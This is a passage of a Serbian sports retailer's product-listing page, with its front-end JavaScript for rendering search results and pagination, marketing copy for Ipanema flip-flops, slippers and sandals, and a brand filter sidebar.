                            const triggerData = {
                                facets,
                                groups,
                                currentSortOrder: sorter.sort_order,
                                currentSortBy: sorter.sort_by,
                                effectiveCategory,
                                filtersForLabelsFromFacets
                            };

                            window.constructorTriggerData = triggerData;

                            $(document).trigger('dataFetched', triggerData);


                            if(totalResults <= resultsPerPage){
                                currentPage = 0;
                            }
                            filtersForUrl = filtersForUrlFromFacets;

                            displayResults(results);
                            updateToolbar(totalResults, currentPage);
                            updatePagination(totalResults, +currentPage);
                            updateUrl(currentPage, filtersToUse, filtersForUrl, sorter, clickedUrl, effectiveCategory);

                            if (sortFromConstructor) {
                                populateSortDropdown(sortFromConstructor);
                            }

                            const cnstrFilterValue = selectedFilters['group_id'] ?? queryOrCategory;
                            const constructorList = document.getElementById('constructor-product-list');

                            if (constructorList) {
                                constructorList.setAttribute('data-cnstrc-num-results', totalResults);

                                if (isBrandPage) {
                                    constructorList.setAttribute('data-cnstrc-filter-name', `${request?.browse_filter_name}`);
                                    constructorList.setAttribute('data-cnstrc-filter-value', `${request?.browse_filter_value}`);
                                } else {
                                    constructorList.setAttribute('data-cnstrc-filter-name', 'group_id');
                                    constructorList.setAttribute('data-cnstrc-filter-value', cnstrFilterValue);
                                }
                            }

                            if(window.focusElementNext){
                                $('#pagination-list-constructor li.item.next a').addClass('focus-btn-next');
                            }else{
                                $('#pagination-list-constructor li.item.next a').removeClass('focus-btn-next');
                            }
                            window.focusElementNext = null;
                            if(window.focusElementPrevious){
                                $('#pagination-list-constructor li.item.previous a').addClass('focus-btn-prev');
                            }else{
                                $('#pagination-list-constructor li.item.previous a').removeClass('focus-btn-prev');
                            }
                            window.focusElementPrevious = null;

                        } catch (error) {
                            console.error("Greška prilikom učitavanja podataka: ", error);
                        } finally {
                            isRequestInProgress = false;
                        }
                    }


                    function displayProductLabels(productLabels) {
                        if (!Array.isArray(productLabels) || productLabels.length === 0) return '';

                        return productLabels.map(productLabel => {
                            const {
                                image,
                                position,
                                tooltip_url,
                                image_alt,
                                mobile_image,
                                mobile_image_alt,
                                tooltip_info
                            } = productLabel;

                            const tooltipHTML = `
                              <div class="tooltip-wrapper">
                                <span class="tooltip-info">${tooltip_info || ''}</span>
                              </div>
                            `;

                            // Desktop label
                            const desktopLabel = tooltip_url
                                ? `
                                <div class="custom-product-label product-label-${position} has-tooltip" data-mage-init='{"productLabel":{}}'>
                                  <a href="${tooltip_url}" target="_blank" class="product-label-link">
                                    <img src="${image}" alt="${image_alt || 'Product label'}" />
                                    ${tooltip_info ? tooltipHTML : ''}
                                  </a>
                                </div>`
                                : `
                                <div class="custom-product-label product-label-${position}" data-mage-init='{"productLabel":{}}'>
                                  <div class="product-label-link">
                                    <img src="${image}" alt="${image_alt || 'Product label'}" />
                                    ${tooltip_info ? tooltipHTML : ''}
                                  </div>
                                </div>`;

                            const mobileLabel = tooltip_url
                                ? `
                                <div class="custom-product-label product-label-${position}-mobile has-tooltip" data-mage-init='{"productLabelMobile":{}}'>
                                  <a href="${tooltip_url}" target="_blank" class="product-label-link">
                                    <img src="${mobile_image || image}" alt="${mobile_image_alt || image_alt || 'Product label'}" />
                                    ${tooltip_info ? tooltipHTML : ''}
                                  </a>
                                </div>`
                                : `
                                <div class="custom-product-label product-label-${position}-mobile" data-mage-init='{"productLabelMobile":{}}'>
                                  <div class="product-label-link">
                                    <img src="${mobile_image || image}" alt="${mobile_image_alt || image_alt || 'Product label'}" />
                                    ${tooltip_info ? tooltipHTML : ''}
                                  </div>
                                </div>`;

                            return desktopLabel + mobileLabel;
                        }).join('');
                    }

                    function displayImageRotate(rotateImage) {
                        if(!rotateImage) return;

                        return `
                           <div class="product-360-icon">
                               <img src="https://planetasport.rs/static/version1766699130/frontend/PlanetasportV2/default/sr_Latn_RS/Nistruct_ConstructorSearch/images/icons/360-view-list-v2.png" />
                           </div>
                        `;
                    }

                    // Render results
                    function displayResults(results) {
                        resultsContainer.empty();
                        if (results.length) {

                            results.forEach(result => {
                                const {value: title, data, variations} = result;
                                if (!data || !data.url || !data.image_url) return;
                                const {
                                    image_url,
                                    akcija,
                                    hover_image,
                                    product_info_discount_percent,
                                    url,
                                    price,
                                    price_old,
                                    price_extra,
                                    special_price_extra,
                                    child_items,
                                    id: itemId,
                                    name: itemName,
                                    variation_id: variationId,
                                    sl_campaign_id: campaignId,
                                    sl_campaign_owner: campaignOwner
                                } = data;
                                const productLabels = data.product_labels;
                                const rotateImage = data.gallery_360;

                                const productLabelHTML = productLabels ? displayProductLabels(productLabels) : '';
                                const productRotateImage = rotateImage ? displayImageRotate(rotateImage) : '';

                                let sizeOptions = variations?.length ? variations.map(val => `${val.data.size}&nbsp;&nbsp;`).join('') : '';
                                let availableFacets = '';

                                availableFacets += `
                                    <div class="product-item-options">
                                        <div class="product-item-options--wrapper">
                                            <span class="product-item-options--label">Dostupne veličine: </span>
                                            <div class="swatch-attribute size">
                                                <div class="swatch-attribute-options">
                                                    ${sizeOptions}
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                `;

                                const truncatedTitle = title.substring(0, 50);
                                const formatPrice = (amount) => {
                                    return new Intl.NumberFormat('sr-RS', {
                                        style: 'currency',
                                        currency: 'RSD',
                                        minimumFractionDigits: 2
                                    })
                                        .format(amount)
                                        .replace('RSD', '')
                                        .trim() + ' RSD';
                                };

                                let allPrices = (Array.isArray(child_items) && child_items.length) ?
                                    child_items.map(item => item.special_price_extra || item.price_extra || item.price).filter(Boolean) :
                                    [special_price_extra || price_extra || price].filter(Boolean);

                                const minPrice = allPrices.length ? Math.min(...allPrices) : null;
                                let cnstrItemPrice = minPrice ? formatPrice(minPrice).replace(/,00 RSD| RSD|\./g, "") : "";

                                cnstrItemPrice = cnstrItemPrice.replace(" RSD", "");
                                cnstrItemPrice = cnstrItemPrice.replace(".", "");
                                cnstrItemPrice = cnstrItemPrice.replace(",", ".");

                                const priceOld = parseFloat(price_old);
                                const priceExtra = parseFloat(price_extra);
                                const specialPriceExtra = parseFloat(special_price_extra);

                                const discountPercentFirst = priceOld && priceExtra ? Math.round(((priceOld - priceExtra) / priceOld) * 100) : null;
                                const discountPercentSecond = priceExtra && specialPriceExtra ? Math.round(((priceExtra - specialPriceExtra) / priceExtra) * 100) : null;

                                let priceHTML = '',
                                    discountPrecentCoupone = '';
                                if (special_price_extra) {
                                    priceHTML = `<div class="price-wrapp">
                                    ${price_old ? `<span class="old-price">${formatPrice(price_old)}</span>` : ''}
                                    ${price_extra ? `<span class="price">${formatPrice(price_extra)}</span>` : ''}
                                    <span class="special-price">${formatPrice(special_price_extra)}</span>
                                </div>`;
                                } else if (price_extra) {
                                    priceHTML = `<div class="price-wrapp">
                                    ${price_old ? `<span class="price">${formatPrice(price_old)}</span>` : ''}
                                    <span class="special-price">${formatPrice(price_extra)}</span>
                                </div>`;
                                } else if (price) {
                                    priceHTML = `<div class="price-wrapp">
                                    <span class="regular-price">${formatPrice(price)}</span>
                                </div>`;
                                }

                                let reviewPercentage = result.data?.render_review_stars || 0;
                                let reviewCount = result.data?.render_review_count || 0;

                                // Construct the review section dynamically
                                let reviewHTML = '';
                                if (reviewPercentage && reviewPercentage !== '0') {
                                    let rating = ((reviewPercentage / 100) * 5).toFixed(1);
                                    reviewHTML += `
                                        <div class="zsdev-review">
                                            <div class="rating-summary">
                                                <div class="rating-result" id="rating-result-${itemId}" title="${reviewPercentage}%">
                                                    <span style="width: ${reviewPercentage}%;">
                                                        <span>${reviewPercentage}%</span>
                                                    </span>
                                                </div>`;
                                    if (reviewCount && reviewCount > 0) {
                                        reviewHTML += `
                                                        <span id="sp-prod-review-count-${itemId}">${rating ? rating : ''} (${reviewCount})</span>`;
                                    }
                                    reviewHTML += `
                                            </div>
                                        </div>`; // Close zsdev-review and rating-summary
                                }

                                discountPrecentCoupone += `
                                    <div id="product-info-discount-percent-label" class="discount-percent-label">
                                        <span class="discount-percent">-${product_info_discount_percent}%</span>
                                        <span class="discount-text"> uz kod</span>
                                    </div>
                                `

                                const listItem = `
                                    <li id="nistruct-constr-li-item" class="item product product-item" data-cnstrc-item-id="${itemId}" data-cnstrc-item-name="${title}" ${variationId ? `data-cnstrc-item-variation-id="${variationId}"` : ''} ${formatPrice(price) ? `data-cnstrc-item-price="${cnstrItemPrice}"` : ''} ${campaignId ? `data-cnstrc-sl-campaign-id="${campaignId}"` : ''} ${campaignOwner ? `data-cnstrc-sl-campaign-owner="${campaignOwner}"` : ''}>
                                            <div class="product-item-info">
                                                <div class="image-wrapper">
                                                    <div class="action-box-wrapper">
                                                        ${discountPercentFirst ? `
                                                          <div class="product-info-actions-top">
                                                            <div class="action-box action-box-1">-${discountPercentFirst}%</div>
                                                          </div>
                                                        ` : ''}
                                                        ${discountPercentSecond ? `
                                                          <div class="product-info-actions-top">
                                                            <div class="action-box action-box-2">-${discountPercentSecond}%</div>
                                                          </div>
                                                        ` : ''}
                                                    </div>
                                                    <a href="${url}" class="product-item-photo">
                                                        <img class="product-main-image" src="${image_url}" alt="${truncatedTitle}">
                                                        ${hover_image ? `<img src="${hover_image}" class="product-hover-image" alt="${truncatedTitle}">` : ''}
                                                    </a>
                                                    ${productLabelHTML ? productLabelHTML : ''}
                                                    ${productRotateImage ? productRotateImage : ''}
                                                    <div class="product-sale-bottom">
                                                        <div class="product-item-sale-bottom">
                                                            ${akcija ? akcija : ''}
                                                        </div>
                                                    </div>
                                                </div>

                                                <div class="product details">
                                                    ${reviewHTML}
                                                    <strong class="product-item-name"><a href="${url}">${truncatedTitle}</a></strong>
                                                    ${priceHTML}
                                                    ${product_info_discount_percent ? discountPrecentCoupone : ''}
                                                    ${variations ? availableFacets : ''}
                                                    <button class="add-to-cart" data-cnstrc-btn="add_to_cart" style="display: none">Add to Cart</button>
                                                </div>
                                            </div>
                                        </li>`;
                                resultsContainer.append(listItem);
                            });
                        } else {
                            resultsContainer.empty()
                            $('.results-container.nistruct-products').empty();
                            const noResults = `
                                    <div id="amasty-shopby-product-list">    <div class="message info empty">
                                            <div>Ne možemo da pronađemo artikle po odabranim parametrima.</div>
                                        </div>
                                    <div class="amshopby-filters-bottom-cms"></div>
                                    </div>
                                `;
                            resultsContainer.append(noResults);
                        }
                    }

                    // Update toolbar
                    function updateToolbar(totalResults = 0, page) {
                        $('.nistruct-amount .nistruct-number').text(totalResults);
                        if(!page){
                            $('.nistruct-amount .nistruct-number-min').text(totalResults);
                            $('.nistruct-amount .nistruct-number-max').text('');
                        }else{
                            $('.nistruct-amount .nistruct-number-min').text((page - 1) * resultsPerPage + 1);
                            $('.nistruct-amount .nistruct-number-max').text(Math.min(totalResults, page * resultsPerPage));
                        }
                    }

                    function updatePagination(total, currentPage) {
                        if (total <= resultsPerPage) {
                            paginationList.empty();
                            return;
                        }
                        totalPages = Math.ceil(total / resultsPerPage);
                        paginationList.empty();
                        const maxVisiblePages = 3;
                        const showDots = totalPages > maxVisiblePages + 2;

                        if (currentPage > 1) {
                            paginationList.append(`
                                <li class="item previous">
                                    <a href="#" class="page" data-page="${currentPage - 1}"><span>Prethodna</span></a>
                                </li>
                            `);
                        }

                        if (currentPage > maxVisiblePages && showDots) {
                            paginationList.append(`
                                <li id="nistruct-page-item" class="item">
                                    <a href="#" class="page" data-page="1">1</a>
                                </li>
                                <li id="nistruct-page-item" class="item dots"><span>...</span></li>
                            `);
                        }
                        const startPage = Math.max(1, currentPage - 1);
                        const endPage = Math.min(totalPages, currentPage + 1);

                        for (let i = startPage; i <= endPage; i++) {
                            const listItem = i === currentPage
                                ? `<li id="nistruct-page-item" class="item current"><strong class="page">${i}</strong></li>`
                                : `<li id="nistruct-page-item" class="item"><a href="#" class="page" data-page="${i}">${i}</a></li>`;
                            paginationList.append(listItem);
                        }

                        if (endPage < totalPages - 1) {
                            paginationList.append(`
                                <li id="nistruct-page-item" class="item dots"><span>...</span></li>
                                <li id="nistruct-page-item" class="item">
                                    <a href="#" class="page" data-page="${totalPages}">${totalPages}</a>
                                </li>
                            `);
                        }

                        if (currentPage < totalPages) {
                            paginationList.append(`
                                <li id="nistruct-page-item" class="item next">
                                    <a href="#" class="page" data-page="${currentPage + 1}"><span>Sledeća</span></a>
                                </li>
                            `);
                        }
                    }

                    $(document).on('mouseenter', '.custom-product-label', function() {
                        $(this).find('.tooltip-wrapper').show();
                    });
                    $(document).on('mouseleave', '.custom-product-label', function() {
                        $(this).find('.tooltip-wrapper').hide();
                    });


                    // Event listeners for filtering and pagination
                    $(document).on('filtersUpdated', (e, filters, sorter, filtersForUrl, clickedCategoryId, clickedUrl) => {
                        selectedFilters = filters;
                        selectedSorter = sorter;
                        currentPage = 1;
                        isFiltersUpdated = true;
                        reloadConstructorData(currentPage, selectedFilters, sorter, clickedCategoryId, clickedUrl)
                    });
                    initializeFiltersWhenReady();

                    fetchAndRender(currentPage, selectedFilters, selectedSorter);

                    if (!history.state) {
                        history.replaceState(
                            {
                                page: currentPage,
                                selectedFilters,
                                filtersForUrl: {},
                                sorter: selectedSorter,
                                effectiveCat: queryOrCategory,
                                clickedUrl: window.location.href
                            },
                            '',
                            window.location.href
                        );
                    }

                    window.addEventListener('popstate', (event) => {
                        event.stopImmediatePropagation();
                        window.location.reload(true);
                    });
                });
                $(".main-mobile-filter strong").on('click', function (){
                    $('.nav-toggle').hide();
                })
                $(".mobile-overlay, .close-mobile-menu").on('click', function (){
                    $('.nav-toggle').show();
                })
            });
        </script>
    </div>
</div>
<div class="category-description-bottom">
<h3><a href="https://planetasport.rs/zene/obuca/japanke.html?manufacturer=630" target="_blank" rel="noopener">Ipanema japanke</a></h3>
<p>Ipanema japanke su sinonim za udobnost i stil. Napravljene od visokokvalitetnih materijala, ove japanke pružaju optimalnu podršku za stopala i izuzetnu izdržljivost. Idealne su za nošenje na plaži ili svakodnevno u gradu, nudeći različite dizajne i boje koje se lako uklapaju u vaš stil.</p>
<p>Svaki model je dizajniran sa pažnjom prema detaljima, uključujući anatomski oblikovani đon koji prati konture vašeg stopala, pružajući maksimalnu podršku i udobnost. Materijali su izdržljivi i otporni na vodu, što ih čini savršenim izborom za sve vaše letnje avanture.</p>
<ul>
<li>Visokokvalitetni materijali</li>
<li>Ergonomski dizajn</li>
<li>Raznovrsni dizajni i boje</li>
<li>Vodootporne</li>
</ul>
<h3><a href="https://planetasport.rs/zene/obuca/papuce.html?manufacturer=630" target="_blank" rel="noopener">Ipanema papuče</a></h3>
<p>Ipanema papuče nude kombinaciju modernog dizajna i maksimalne udobnosti. Sa ergonomskim đonom i mekanim trakama, ove papuče su savršene za nošenje kod kuće ili na otvorenom. Njihova izdržljivost i lakoća održavanja čine ih praktičnim izborom za svakodnevnu upotrebu.</p>
<p>Papuče su izrađene od materijala koji omogućavaju stopalima da dišu, smanjujući znojenje i pružajući osećaj svežine tokom celog dana. Njihov elegantan dizajn lako se uklapa uz različite stilove oblačenja, bilo da se radi o ležernim ili formalnim prilikama.</p>
<ul>
<li>Meki i udobni materijali</li>
<li>Ergonomski đon</li>
<li>Lako održavanje</li>
<li>Različiti stilovi za svaku priliku</li>
</ul>
<h3><a href="https://planetasport.rs/zene/obuca/sandale.html?manufacturer=630" target="_blank" rel="noopener">Ipanema sandale</a></h3>
<p>Ipanema sandale donose eleganciju i funkcionalnost u jedan proizvod. Dizajnirane za dame koje žele da izgledaju moderno, ali i da se osećaju udobno, ove sandale su savršene za duge šetnje ili večernje izlaske. Sa raznovrsnim modelima i bojama, Ipanema sandale su idealan dodatak svakoj garderobi.</p>
<p>Svaka sandala je pažljivo izrađena sa fokusom na kvalitet i dugotrajnost. Trake su mekane i fleksibilne, prilagođavajući se obliku vašeg stopala, dok đon pruža izvanrednu amortizaciju za sve dnevne aktivnosti. Dostupne su u različitim stilovima, od klasičnih do modernih, što omogućava da nađete savršeni par za svaku priliku.</p>
<ul>
<li>Elegantan i moderan dizajn</li>
<li>Fleksibilne i mekane trake</li>
<li>Odlična amortizacija</li>
<li>Raznovrsni stilovi i boje</li>
</ul></div>

<script type="text/x-magento-init">
    {
        ".sidebar #narrow-by-list": {
            "accordion": {
                "multipleCollapsible": true,
                "active": []
            }
        }
    }
</script>

<script type="text/x-magento-init">
    {
        ".products-grid, .products-list": {
            "amShopbySwatchesChoose": {
                "listSwatches": [{"manufacturer":"630"}]            }
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "#narrow-by-list": {
            "amShopbyFiltersSync": {
            }
        }
    }
</script>

<div class="amshopby-filters-bottom-cms">
    </div>

<script type="text/x-magento-init">
{
    "body.page-with-filter, body.catalogsearch-result-index": {
        "amShopbyAjax": {
                "submitByClick": 0,
                "scrollUp": 0,
                "clearUrl": "https\u003A\u002F\u002Fplanetasport.rs\u002Fzene\u002Fobuca.html",
                "currentCategoryId": 24598,
                "isCategorySingleSelect": 1,
                "isMemorizerAllowed": 0            }
        }
}
</script>

<div data-am-js="js-init">
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-default']": {
                "amShopbyFilterItemDefault": {
                    "collectFilters": 0,
                    "clearUrl": "https://planetasport.rs/zene/obuca.html"
                }
            },
            "*": {
                "amShopbyResponsive": {}
            }
        }
    </script>

    </div>
</div><div class="sidebar sidebar-main"><div id="am-shopby-container" class="amshopby-filter-current filter-current nistruct-amasty">
    <ol class="amshopby-items items">
    </ol>
</div>
<div class="block-content filter-content constructor">
    <div class="filter-options" id="narrow-by-list">
            <div class="categories-section">
        <div class="filter-options-item active" data-collapsible="true">
            <div class="filter-options-title" role="tab">Kategorije</div>
            <div class="filter-options-content" role="tabpanel">
                <ul class="category-group">
                                                                    <li class="category-item -is-collapsible -is-by-click -folded -filter-parent"
                            data-category-id="2" data-level="1">
                            <a href="https://planetasport.rs/.html" class="category-link">
                                Svi proizvodi <span>(49)</span>
                            </a>

                                                            <ul class="categories-list">
                                                                                                                    <li class="category-item -is-collapsible -is-by-click -folded -filter-parent"
                                            data-category-id="24562" data-level="2">
                                            <a href="https://planetasport.rs/zene.html" class="category-link">
                                                Ženska obuća, odeća i aksesoari <span>(49)</span>
                                            </a>

                                                                                            <ul class="categories-list">
                                                                                                                                                                    <li class="category-item -is-collapsible -is-by-click -folded -filter-parent"
                                                            data-category-id="24598" data-level="3">
                                                            <a href="https://planetasport.rs/zene/obuca.html" class="category-link">
                                                                Ženska obuća <span>(49)</span>
                                                            </a>
                                                        </li>
                                                                                                    </ul>
                                            
                                        </li>
                                                                    </ul>
                                                    </li>
                                    </ul>
            </div>
        </div>
    </div>
            <div class="filter-sidebar">
                                    <div class="filter-options-item active" data-collapsible="true">
                    <div class="filter-options-title">Vrsta</div>
                    <div class="filter-options-content">
                        <form id="filter-vrsta" autocomplete="off">
                            <ol class="items">
                                                                    <li class="item" data-label="SANDALE">
                                                                                    <span class="label">SANDALE</span>
                                            <span class="count">11<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="vrsta-SANDALE"
                                            name="vrsta[]"
                                            value="SANDALE"
                                            type="checkbox"
                                        />
                                        <label for="vrsta-SANDALE" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="PAPUČE">
                                                                                    <span class="label">PAPUČE</span>
                                            <span class="count">16<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="vrsta-PAPUČE"
                                            name="vrsta[]"
                                            value="PAPUČE"
                                            type="checkbox"
                                        />
                                        <label for="vrsta-PAPUČE" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="JAPANKE">
                                                                                    <span class="label">JAPANKE</span>
                                            <span class="count">22<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="vrsta-JAPANKE"
                                            name="vrsta[]"
                                            value="JAPANKE"
                                            type="checkbox"
                                        />
                                        <label for="vrsta-JAPANKE" class="amshopby-choice"></label>
                                    </li>
                                                            </ol>
                        </form>

                    </div>
                </div>
                                                <div class="filter-options-item active" data-collapsible="true">
                    <div class="filter-options-title">Brend</div>
                    <div class="filter-options-content">
                        <form id="filter-manufacturer" autocomplete="off">
                            <ol class="items">
                                                                    <li class="item" data-label="WINTRO">
                                                                                    <span class="label">WINTRO</span>
                                            <span class="count">13<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-WINTRO"
                                            name="manufacturer[]"
                                            value="WINTRO"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-WINTRO" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="RANG">
                                                                                    <span class="label">RANG</span>
                                            <span class="count">61<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-RANG"
                                            name="manufacturer[]"
                                            value="RANG"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-RANG" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="KANDER">
                                                                                    <span class="label">KANDER</span>
                                            <span class="count">10<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-KANDER"
                                            name="manufacturer[]"
                                            value="KANDER"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-KANDER" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="NEW BALANCE">
                                                                                    <span class="label">NEW BALANCE</span>
                                            <span class="count">31<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-NEW BALANCE"
                                            name="manufacturer[]"
                                            value="NEW BALANCE"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-NEW BALANCE" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="ADIDAS">
                                                                                    <span class="label">ADIDAS</span>
                                            <span class="count">276<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-ADIDAS"
                                            name="manufacturer[]"
                                            value="ADIDAS"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-ADIDAS" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="LOTTO">
                                                                                    <span class="label">LOTTO</span>
                                            <span class="count">39<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-LOTTO"
                                            name="manufacturer[]"
                                            value="LOTTO"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-LOTTO" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="NIKE">
                                                                                    <span class="label">NIKE</span>
                                            <span class="count">171<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-NIKE"
                                            name="manufacturer[]"
                                            value="NIKE"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-NIKE" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="SLAZENGER">
                                                                                    <span class="label">SLAZENGER</span>
                                            <span class="count">11<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-SLAZENGER"
                                            name="manufacturer[]"
                                            value="SLAZENGER"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-SLAZENGER" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="SKECHERS">
                                                                                    <span class="label">SKECHERS</span>
                                            <span class="count">348<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-SKECHERS"
                                            name="manufacturer[]"
                                            value="SKECHERS"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-SKECHERS" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="SERGIO TACCHINI">
                                                                                    <span class="label">SERGIO TACCHINI</span>
                                            <span class="count">47<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-SERGIO TACCHINI"
                                            name="manufacturer[]"
                                            value="SERGIO TACCHINI"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-SERGIO TACCHINI" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="RIEKER">
                                                                                    <span class="label">RIEKER</span>
                                            <span class="count">10<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-RIEKER"
                                            name="manufacturer[]"
                                            value="RIEKER"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-RIEKER" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="WINK">
                                                                                    <span class="label">WINK</span>
                                            <span class="count">14<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-WINK"
                                            name="manufacturer[]"
                                            value="WINK"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-WINK" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="DOCKERS">
                                                                                    <span class="label">DOCKERS</span>
                                            <span class="count">4<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-DOCKERS"
                                            name="manufacturer[]"
                                            value="DOCKERS"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-DOCKERS" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="GEOX">
                                                                                    <span class="label">GEOX</span>
                                            <span class="count">6<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-GEOX"
                                            name="manufacturer[]"
                                            value="GEOX"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-GEOX" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="OLANG">
                                                                                    <span class="label">OLANG</span>
                                            <span class="count">2<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-OLANG"
                                            name="manufacturer[]"
                                            value="OLANG"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-OLANG" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="PUMA">
                                                                                    <span class="label">PUMA</span>
                                            <span class="count">89<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-PUMA"
                                            name="manufacturer[]"
                                            value="PUMA"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-PUMA" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="D.FRANKLIN">
                                                                                    <span class="label">D.FRANKLIN</span>
                                            <span class="count">12<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-D.FRANKLIN"
                                            name="manufacturer[]"
                                            value="D.FRANKLIN"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-D.FRANKLIN" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="COTTON BELT">
                                                                                    <span class="label">COTTON BELT</span>
                                            <span class="count">10<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-COTTON BELT"
                                            name="manufacturer[]"
                                            value="COTTON BELT"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-COTTON BELT" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="REEBOK">
                                                                                    <span class="label">REEBOK</span>
                                            <span class="count">30<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-REEBOK"
                                            name="manufacturer[]"
                                            value="REEBOK"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-REEBOK" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="CONVERSE">
                                                                                    <span class="label">CONVERSE</span>
                                            <span class="count">28<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-CONVERSE"
                                            name="manufacturer[]"
                                            value="CONVERSE"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-CONVERSE" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="LA TERRA">
                                                                                    <span class="label">LA TERRA</span>
                                            <span class="count">4<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-LA TERRA"
                                            name="manufacturer[]"
                                            value="LA TERRA"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-LA TERRA" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="LUHTA">
                                                                                    <span class="label">LUHTA</span>
                                            <span class="count">7<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-LUHTA"
                                            name="manufacturer[]"
                                            value="LUHTA"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-LUHTA" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="OPPOSITE">
                                                                                    <span class="label">OPPOSITE</span>
                                            <span class="count">13<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-OPPOSITE"
                                            name="manufacturer[]"
                                            value="OPPOSITE"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-OPPOSITE" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="CROCS">
                                                                                    <span class="label">CROCS</span>
                                            <span class="count">17<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-CROCS"
                                            name="manufacturer[]"
                                            value="CROCS"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-CROCS" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="Bomber">
                                                                                    <span class="label">Bomber</span>
                                            <span class="count">1<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-Bomber"
                                            name="manufacturer[]"
                                            value="Bomber"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-Bomber" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="SAUCONY">
                                                                                    <span class="label">SAUCONY</span>
                                            <span class="count">4<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-SAUCONY"
                                            name="manufacturer[]"
                                            value="SAUCONY"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-SAUCONY" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="IPANEMA">
                                                                                    <span class="label">IPANEMA</span>
                                            <span class="count">49<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-IPANEMA"
                                            name="manufacturer[]"
                                            value="IPANEMA"
                                            type="checkbox"
                                        />
